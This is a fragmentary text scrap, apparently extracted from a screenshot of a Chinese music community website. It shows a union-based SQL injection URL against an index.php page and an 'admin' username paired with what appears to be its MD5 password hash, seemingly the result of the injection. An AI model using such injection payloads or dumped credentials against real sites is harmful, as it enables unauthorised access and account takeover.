 127.0.0.1/20130709/20130709/home/index.php?uid=1%20and%201=2%20union%20select%201,2,3,concat
首页
网络流行
经典怀旧
舞曲串烧
电子迷幻
正在播放
关闭背景音乐
欢迎您登录! 会员空间 登 录 注 册
主页
动态
推荐
分享
歌单
照片
关系
留言
web_index.php
admin<<21232f297a57a5a743894a0e4a801fc3 http://www.qianwe.com//home/1/